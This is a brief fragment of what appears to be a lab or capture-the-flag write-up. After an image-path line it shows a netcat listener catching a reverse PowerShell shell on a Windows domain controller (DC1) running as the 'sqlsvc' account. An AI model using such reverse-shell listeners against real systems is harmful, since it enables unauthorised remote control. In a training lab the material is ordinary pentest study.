 $ rlwrap nc -nlvp 4444
Connection from 10.10.11.168:63835
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
PS C:\Windows\system32> whoami
whoami
scrm\sqlsvc
PS C:\Windows\system32> hostname
hostname
DC1
PS C:\Windows\system32>